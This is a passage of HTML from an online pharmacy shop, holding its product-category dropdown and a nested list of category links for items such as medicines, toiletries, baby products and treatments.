	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products" selected="selected">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353 current-cat-parent current-cat-ancestor"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447 current-cat pf-active"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
